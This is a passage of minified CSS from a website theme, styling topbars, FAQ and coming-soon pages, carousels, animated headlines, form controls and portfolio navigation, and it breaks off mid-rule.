.topbar-c-actions-link-border{font-size:13px;color:#34343c;border:1px solid #606060;padding:5px 15px}.topbar-e .topbar-e-list .topbar-e-list-item{position:relative;min-width:45px;font-size:13px;color:#34343c;text-align:center;border-right:1px solid #ebeef6;padding:0;margin-left:-4px}.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown{display:block;font-size:13px;color:#34343c;padding:11px 15px}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu{position:absolute;top:100%;left:0;min-width:130px;display:none;z-index:1;text-align:left;background:#fff;border:1px solid #ebeef6;list-style:none;margin:1px 0 0;padding:10px 0}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-item{display:block;font-size:13px;color:#34343c}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-icon{font-size:13px;padding-right:5px}.topbar-e .topbar-e-actions .topbar-e-actions-item{font-size:13px;color:#34343c;border-left:1px solid #ebeef6;padding:11px 15px;margin-left:-4px}.topbar-e .topbar-e-actions .topbar-e-actions-link,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link{font-size:13px;color:#34343c;line-height:1.5}.topbar-e .topbar-e-actions .topbar-e-actions-wishlist-badge,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-badge{position:relative;top:-1px;width:16px;display:inline-block;font-size:10px;text-align:center;margin-left:5px;height:16px}.topbar-e .topbar-e-actions .topbar-e-actions-wishlist-badge{font-weight:600;color:#34343c;line-height:1.6;border:1px solid #34343c}.topbar-e .topbar-e-sh-cart{position:relative;border-left:1px solid #ebeef6;border-right:1px solid #ebeef6;padding:10px 15px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-badge{color:#fff;line-height:1.6;background:#34343c}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu{position:absolute;top:100%;right:0;width:270px;display:none;z-index:1;background:#fff;border:1px solid #ebeef6;border-top:2px solid #34343c}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-title,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-title{display:block;font-size:18px;color:#34343c;border-bottom:1px solid #ebeef6;padding:15px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name{display:block;font-size:13px;color:#34343c;margin-bottom:-2px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-price,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-price{display:block;font-size:12px;color:#535353;margin-top:5px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-price,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-price{font-size:13px;color:#00bcd4;float:right}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link{font-size:12px;color:#34343c}.topbar-t{background:0 0;border-bottom:1px dashed rgba(255,255,255,.8)}.topbar-t .topbar-t-list .topbar-t-list-item{position:relative;min-width:45px;font-size:12px;font-weight:600;color:#fff;text-align:center;padding:0;margin-left:-4px}.topbar-t .topbar-t-list .topbar-t-list-item:last-child{border-right:1px dashed rgba(255,255,255,.8)}.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown{display:block;font-size:12px;font-weight:600;color:#fff;padding:11px 15px}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu{position:absolute;top:100%;left:0;min-width:130px;display:none;z-index:1;text-align:left;background:#fff;list-style:none;margin:0;padding:10px 0}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-item{display:block;font-size:12px;color:#34343c}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link{display:block;font-size:12px;color:#34343c;padding:5px 15px}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-icon{font-size:12px;padding-right:5px}.topbar-t .topbar-t-socials{float:left;margin:0 10px 0 0}.topbar-t .topbar-t-socials .topbar-t-socials-list{position:relative;top:5px}.topbar-t .topbar-t-sh-cart{position:relative;border-left:1px dashed rgba(255,255,255,.8);padding:10px 15px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-badge{position:relative;top:-1px;width:16px;height:16px;display:inline-block;font-size:10px;color:#34343c;line-height:1.6;text-align:center;background:#fff;margin-left:5px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu{position:absolute;top:100%;right:0;width:270px;display:none;z-index:1;background:#fff;border-top:2px solid #34343c}@media (max-width:767px){.topbar-c .topbar-c-contacts{margin-bottom:0}.topbar-c .topbar-c-contacts .topbar-c-contacts-item{display:block;padding:5px}.topbar-c .topbar-c-actions .topbar-c-actions-item-divider,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:before{display:none}.topbar-c .topbar-c-contacts .topbar-c-contacts-item:first-child,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown{padding:10px 5px}.topbar-c .topbar-c-actions,.topbar-t .topbar-t-sh-action,.topbar-t-right-actions{float:none}.topbar-c .topbar-c-actions .topbar-c-actions-item{display:block;padding:10px 5px}.topbar-c .topbar-c-actions .topbar-c-actions-item:last-child{padding:10px;margin-bottom:10px}.topbar-t .topbar-t-list .topbar-t-list-item{display:block;text-align:left}.topbar-t .topbar-t-list .topbar-t-list-item:last-child{border-right:none}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu{position:relative;top:0;left:0}.topbar-t .topbar-t-socials{display:block;float:none}.topbar-t .topbar-t-sh-cart{border-left:none;padding:0}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link{display:inline-block;padding:10px 3px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu{position:relative;top:0;left:0;width:100%}}@media (max-width:991px){.search-on-header-field .search-on-header-input{padding:0 80px 0 0}.topbar-t{background:#34343c}}.faq-v2 .faq-v2-community,.faq-v2 .faq-v2-community .faq-v2-community-btn,.faq-v2 .faq-v2-community .faq-v2-community-content{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.coming-soon{text-align:center;background:url(../../assets/img/1920x1080/30.jpg) center center/cover no-repeat}.coming-soon .coming-soon-logo-img{position:fixed;top:30px;left:30px;width:85px;height:auto}.coming-soon .coming-soon-title{font-size:70px;color:#fff;margin-bottom:20px}.coming-soon .coming-soon-text{font-size:22px;font-style:italic;color:#f1f1f1;margin-bottom:0}.contact-us{padding:40px}.contact-us .contact-us-timeline-day{display:block;width:100%;font-size:12px;font-weight:300;color:#fff;text-align:center;background:#00bcd4;padding:5px 0;margin-right:15px}.contact-us .contact-us-timeline-time{display:block;font-size:12px;font-weight:300;text-align:center;border:1px solid #ebeef6;padding:5px 10px}.faq{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/28.jpg) center center/cover no-repeat;padding:250px 0 100px}.faq .faq-title{font-size:70px;color:#fff;margin:0 0 60px}.faq .faq-search{position:relative;width:100%;height:auto}.faq .faq-search .faq-search-input{width:100%;height:50px;font-size:22px;color:#fff;background:0 0;border:none;border-bottom:1px solid #fff;border-radius:0;padding:6px 35px 6px 0}.faq .faq-search .faq-search-input::-moz-placeholder{color:#fff}.faq .faq-search .faq-search-input:-ms-input-placeholder{color:#fff}.faq .faq-search .faq-search-input::-webkit-input-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus::-moz-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus:-ms-input-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus::-webkit-input-placeholder{color:#fff}.faq .faq-search .faq-search-search{position:absolute;top:7px;right:0;width:35px;height:35px;background:0 0;outline:0;border:none}.faq .faq-search .faq-search-search .faq-search-search-icon{font-size:14px;color:#fff}.faq-v2{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/03.jpg) center center/cover no-repeat;padding:220px 0 130px}.faq-v2 .faq-v2-community{position:relative;z-index:1;background:#fff;text-align:center;overflow:hidden;padding:40px}.faq-v2 .faq-v2-community .faq-v2-community-content{margin-bottom:20px;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}.faq-v2 .faq-v2-community .faq-v2-community-icon{display:block;font-size:50px;color:#00bcd4;margin-bottom:30px}.faq-v2 .faq-v2-community .faq-v2-community-btn{opacity:0;margin-bottom:0;-webkit-transform:translate3d(0,105%,0);-moz-transform:translate3d(0,105%,0);transform:translate3d(0,105%,0)}.shopify-services .shopify-services-img{display:block;width:200px;height:200px;margin:0 auto 30px}.shopify-services .shopify-services-title{position:relative;font-size:24px;margin-bottom:40px}.shopify-services .shopify-services-title:before{position:absolute;left:50%;bottom:-20px;width:40px;height:1px;background:#34343c;content:" ";margin-left:-20px}.shopify-product .shopify-product-name{font-size:20px;margin-bottom:10px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.back-to-top-theme,.back-to-top-theme.back-to-top-is-visible{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animated-headline-v1{width:100%;text-align:center}.animated-headline-v1 .animated-headline-title{font-size:50px}.animated-headline-v1 .animated-headline-title .animated-headline-wrap{display:inline-block;font-size:50px;font-weight:300;position:relative;text-align:left;vertical-align:top;overflow:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap.waiting:after{-webkit-animation:.1s infinite animated-headline-v1-pulse;-moz-animation:.1s infinite animated-headline-v1-pulse;animation:.1s infinite animated-headline-v1-pulse}.animated-headline-v1 .animated-headline-title .animated-headline-wrap.selected:after{visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap b{font-weight:300;visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap i{position:absolute;font-style:normal;visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap i.in{position:relative;visibility:visible}.animated-headline-v1 .animated-headline-v1-subtitle{font-size:18px;font-style:italic;font-family:Droid Serif,serif;opacity:.8}@-webkit-keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}@-moz-keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}@keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}.animsition-loading,.back-to-top-theme.back-to-top-is-visible{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.animsition,.animsition-overlay{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animsition-overlay-slide{position:fixed;width:100%;height:100%;z-index:9999;background:#fff}.animsition-loading,.animsition-loading:after{position:fixed;top:50%;left:50%;width:60px;height:60px;z-index:100;margin:-30px 0 0 -30px;border-radius:50%}.animsition-loading{background:0 0;border-left:2px solid #00bcd4;transform:translate3d(0,0,0);animation-iteration-count:infinite;animation-timing-function:linear;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:animsition-loading;-moz-animation-name:animsition-loading;animation-name:animsition-loading}@-webkit-keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.fade-in{-webkit-animation-name:fade-in;-moz-animation-name:fade-in;animation-name:fade-in}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.fade-out{-webkit-animation-name:fade-out;-moz-animation-name:fade-out;animation-name:fade-out}@-webkit-keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.back-to-top-theme{position:fixed;right:10px;bottom:10px;display:inline-block;z-index:9;width:35px;height:35px;font-size:22px;color:#fff;line-height:.5;background:#00bcd4;border-radius:3px;visibility:hidden;opacity:0;padding:10.5px;-webkit-transform:translate3d(0,50px,0);-moz-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.checkbox label,.form-control{font-size:13px;font-weight:300}.back-to-top-theme:after{font-family:FontAwesome;color:#fff;text-align:center;content:"\f106"}.back-to-top-theme.back-to-top-is-visible{visibility:visible;opacity:.6;transform:translate3d(0,0,0)}.back-to-top-theme.back-to-top-fade-out{opacity:.4}.checkbox{padding-left:21px;text-align:left;margin:0}.checkbox label{display:inline-block;vertical-align:middle;position:relative;padding-left:5px}.checkbox label:before{position:absolute;left:0;width:17px;height:17px;display:inline-block;background:#fff;border:1px solid #e0e5f1;border-radius:3px;content:" ";margin-left:-20px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.checkbox label:after{position:absolute;top:0;left:0;display:inline-block;width:16px;height:16px;font-size:11px;color:#606060;margin-left:-17px;padding-top:1px}.checkbox input[type=checkbox],.checkbox input[type=radio]{z-index:1;opacity:0;cursor:pointer}.bootstrap-switch.bootstrap-switch-focused,.checkbox input[type=checkbox]:focus+label:before,.checkbox input[type=radio]:focus+label:before{outline:0}.checkbox input[type=checkbox]:checked+label:after,.checkbox input[type=radio]:checked+label:after{font-family:FontAwesome;color:#fff;content:"\f00c"}.form-control{height:40px;color:#606060;border-color:#ebeef6;box-shadow:none}.form-control::-moz-placeholder{color:#606060}.form-control:-ms-input-placeholder{color:#606060}.form-control::-webkit-input-placeholder{color:#606060}.form-control:focus{border-color:#d9dfee;box-shadow:none}.form-control:focus::-moz-placeholder{color:#606060}.form-control:focus:-ms-input-placeholder{color:#606060}.form-control:focus::-webkit-input-placeholder{color:#606060}.carousel-control.left,.carousel-control.right{background-image:none}.carousel-fade .carousel-inner .item{-webkit-transition:opacity .8s;-moz-transition:opacity .8s;transition:opacity .8s}.owl-dot span,.owl-dot.active span,.owl-dots span,.owl-dots.active span,.theme-carousel-control-v1 .carousel-control-arrows-v1,.theme-carousel-control-v1 .carousel-control-arrows-v1:hover,.theme-carousel-control-v2 .carousel-control-arrows-v2,.theme-carousel-indicators-v6>li.active:before,.theme-carousel-indicators-v6>li:before{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right,.carousel-fade .carousel-inner .next,.carousel-fade .carousel-inner .prev{left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-control{z-index:2}.theme-carousel-control-v1{width:0;text-shadow:none;opacity:1}.theme-carousel-control-v1 .carousel-control-arrows-v1{position:absolute;top:50%;display:inline-block;width:35px;height:35px;font-size:18px;color:#34343c;text-align:center;background:rgba(255,255,255,.7);vertical-align:middle;padding:8px;margin-top:-17.5px;transition-duration:.2s}.theme-carousel-control-v1 .carousel-control-arrows-v1:hover{color:#34343c;background:#fff;transition-duration:.2s}.swiper-button-prev,.theme-carousel-control-v1.left .carousel-control-arrows-v1{left:10px}.swiper-button-next,.theme-carousel-control-v1.right .carousel-control-arrows-v1{right:10px}.theme-carousel-control-v2{position:static;width:0;text-align:center;text-shadow:none;opacity:.8;padding:0 3px}.theme-carousel-control-v2 .carousel-control-arrows-v2{display:inline-block;width:40px;height:40px;font-size:18px;color:#34343c;line-height:1.4;text-align:center;background:#fff;vertical-align:middle;padding:8px;transition-duration:.2s}.theme-carousel-control-v3{position:static;opacity:.8}.theme-carousel-control-v3 .carousel-controls-arrow-v3{position:absolute;top:50%;display:inline-block;width:44px;height:44px;font-size:36px;color:#fff;background:rgba(255,255,255,.3);text-shadow:0 3px 0 rgba(52,52,60,.3);margin-top:-22px;padding:4px}.theme-carousel-control-v3.left .carousel-controls-arrow-v3{left:0;border-top-right-radius:50px;border-bottom-right-radius:50px}.theme-carousel-control-v3.right .carousel-controls-arrow-v3{right:0;border-top-left-radius:50px;border-bottom-left-radius:50px}.theme-carousel-indicators-v2{bottom:-10px}.theme-carousel-indicators-v2 li,.theme-carousel-indicators-v4 li{width:8px;height:8px;background:#34343c;margin:0}.theme-carousel-indicators-v2 li.active,.theme-carousel-indicators-v4 li.active{width:8px;height:8px;background:#00bcd4;border-color:#00bcd4}.theme-carousel-indicators-v3{position:static;width:auto;text-align:right;margin:0}.theme-carousel-indicators-v3 li{position:relative;width:auto;height:auto;font-size:18px;color:#fff;background:0;border:none;border-bottom:1px solid #fff;border-radius:0;text-indent:inherit;padding:0 2px;margin:0 6px 0 0}.theme-carousel-indicators-v3 li.active{width:auto;height:auto;color:#00bcd4;background:0;border-bottom-color:#00bcd4;margin:0 6px 0 0}.theme-carousel-indicators-v3 li:hover{border-bottom-color:#00bcd4}.theme-carousel-indicators-v3 li:hover.active{color:#00bcd4;border-bottom-color:#00bcd4}.theme-carousel-indicators-v4{bottom:-40px}.theme-carousel-indicators-v5{position:static;width:auto;text-align:center;background:#fff;border:1px solid #f7f8fa;border-radius:0;padding:10px;margin:0}.theme-carousel-indicators-v5 li,.theme-carousel-indicators-v5 li.active{width:auto;height:auto;background:0;border:none;margin:0 1px;padding:0}.theme-carousel-indicators-v5 li{z-index:1;text-indent:inherit}.theme-carousel-indicators-v5 li.active .theme-carousel-indicators-item{width:50px;height:50px;border:2px solid #00bcd4}.theme-carousel-indicators-v5 .theme-carousel-indicators-item{width:50px;height:50px;border:2px solid #ebeef6}.theme-carousel-indicators-v6{position:absolute;top:30px;bottom:auto}.theme-carousel-indicators-v6>li{position:relative;width:15px;height:15px;margin:1px 3px;border:3px solid #fff}.theme-carousel-indicators-v6>li:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:#fff;border-radius:50%;content:" ";-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.2s}.theme-carousel-indicators-v6>li.active{width:17px;height:17px;margin:0 2px;background:0 0}.theme-carousel-indicators-v6>li.active:before{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);transition-duration:.2s}.carousel-caption .carousel-caption-element{position:absolute;left:50%;bottom:-20px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.carousel-caption .carousel-animation-one{-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.modal-open,.modal-open .modal{padding-right:0!important}.map{width:100%;height:100%;background:#f7f8fa}.masonry-grid{overflow:hidden;margin:0 -15px}.masonry-grid.masonry-grid-no-space .masonry-grid-item{padding:0;margin:0}.masonry-grid .masonry-grid-item{display:block;width:19.99%;float:left;vertical-align:top;padding:0 15px;margin-bottom:30px}.masonry-grid .masonry-grid-item.col-2{width:49.99%}.masonry-grid .masonry-grid-item.col-3{width:33.33333333%}.masonry-grid .masonry-grid-item.col-4{width:24.9%}.owl-dots{text-align:center;margin-top:30px}.owl-dot{display:inline-block;padding:0 3px}.owl-dot span,.owl-dots span{position:relative;display:inline-block;width:8px;height:8px;text-indent:-999px;background:0 0;border:1px solid #00bcd4;border-radius:50%;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.2s}.owl-dot.active span,.owl-dots.active span{background:#00bcd4;-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);transform:scale(1.2,1.2);transition-duration:.2s}.owl-dots-color-picker .owl-dot.active,.owl-dots-color-picker .owl-dot.active span,.owl-dots-color-picker .owl-dots.active span{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.owl-dots-color-picker .owl-dot{display:inline-block;padding:0 5px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.owl-control-arrows-v1 .owl-arrow,.testimonials-v4-arrows .arrow-next,.testimonials-v4-arrows .arrow-prev{padding:7px;width:35px;height:35px;font-size:20px;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);cursor:pointer}.owl-dots-color-picker .owl-dot .owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-white{position:relative;display:inline-block;width:40px;height:40px;text-indent:-999px;border:1px solid transparent;border-radius:50%;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-white,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-white,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-white{background:#fff;border-color:#ebeef6}.owl-dots-color-picker .owl-dot .owl-dots-color-dark:hover,.owl-dots-color-picker .owl-dot .owl-dots-color-silver:hover,.owl-dots-color-picker .owl-dot .owl-dots-color-white:hover{opacity:.8}.owl-dots-color-picker .owl-dot.active .owl-dots-color-dark:before,.owl-dots-color-picker .owl-dot.active .owl-dots-color-silver:before,.owl-dots-color-picker .owl-dot.active .owl-dots-color-white:before{position:absolute;top:0;z-index:10;display:inline-block;width:40px;height:40px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;vertical-align:middle;padding:6px;text-indent:0;content:"\f00c"}.owl-dots-color-picker .owl-dot.active .owl-dots-color-white:before{color:#34343c}.testimonials-v4-arrows .arrow-next,.testimonials-v4-arrows .arrow-prev{position:absolute;top:50%;color:#34343c;background:rgba(255,255,255,.9);margin-top:-17.5px;transition-duration:.3s}.testimonials-v4-arrows .arrow-prev{left:0;margin-left:-50px}.testimonials-v4-arrows .arrow-next{right:0;margin-right:-50px}.owl-control-arrows-v1 .owl-arrow{display:inline-block;color:#34343c;text-align:center;background:#fff;vertical-align:middle;margin:0 3px;transition-duration:.2s}.owl-control-arrows-v1 .owl-arrow.arrow-left,.owl-control-arrows-v1 .owl-arrow.arrow-right{position:absolute;top:50%;z-index:1;margin-top:-17.5px}.testimonials-v2-arrows .arrow-next,.testimonials-v2-arrows .arrow-prev{position:absolute;top:50%;z-index:1;width:35px;height:35px;font-size:20px;color:#34343c;background:rgba(255,255,255,.9);cursor:pointer;padding:8px 14px;margin-top:-17.5px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.testimonials-v2-arrows .arrow-prev{left:0;margin-left:-40px}.testimonials-v2-arrows .arrow-next{right:0;margin-right:-40px}.cbp-popup-lightbox .cbp-popup-close,.cbp-popup-lightbox .cbp-popup-next,.cbp-popup-lightbox .cbp-popup-prev{width:38px;height:38px;background:#000;border-radius:3px;opacity:.5}.cbp-popup-lightbox .cbp-popup-close:after,.cbp-popup-lightbox .cbp-popup-next:after,.cbp-popup-lightbox .cbp-popup-prev:after{display:inline-block;width:38px;height:38px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;vertical-align:middle;padding:5px}.cbp-popup-lightbox .cbp-popup-close:after{font-size:16px;content:"\2716";padding:8px}.cbp-popup-lightbox .cbp-popup-prev:after,.swiper-button-prev:before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:after{content:"\f104"}.cbp-popup-lightbox .cbp-popup-next:after,.swiper-button-next:before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:after{content:"\f105"}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls{position:absolute;top:auto;left:50%;bottom:-40px;margin-left:-35px}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev{width:30px;height:30px;background:0 0;border-radius:3px;margin:0 3px}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:after,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:after{display:inline-block;width:30px;height:30px;font-size:20px;font-family:FontAwesome;color:#34343c;text-align:center;background:0 0;border:1px solid #34343c;border-radius:50%;vertical-align:middle;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:hover:after,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:hover:after{color:#fff;background:#34343c;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.position-s,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls{position:static}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev{width:30px;height:50px;z-index:1;background:0 0;margin:-25px 3px 0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:after,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:after{display:inline-block;width:30px;height:50px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;line-height:2.4;background:rgba(52,52,60,.8);vertical-align:middle;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next{position:absolute;top:50%;right:0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:after{content:"\f105";margin-right:-2px}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev{position:absolute;top:50%;left:0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:after{content:"\f104";margin-left:-2px}.theme-portfolio .cbp-l-filters-alignCenter,.theme-portfolio .cbp-l-filters-alignLeft,.theme-portfolio .cbp-l-filters-alignRight{font-size:16px;font-weight:300;font-family:Roboto,sans-serif;margin-bottom:0}.theme-portfolio .cbp-filter-item{font-size:18px;font-weight:300;font-family:Roboto,sans-serif;color:#34343c;background:0 0;border:none;border-bottom:1px solid transparent;text-transform:inherit;padding:5px 10px;margin:0 10px 40px}.theme-portfolio .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:0 0;border-color:#00bcd4}.theme-portfolio .cbp-filter-counter:after{border-top-color:#00bcd4}.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link{display:inline-block;min-width:auto;font-size:16px;font-weight:300;font-family:Roboto,sans-serif;color:#00bcd4;line-height:1.4;border:1px solid #00bcd4;padding:12px 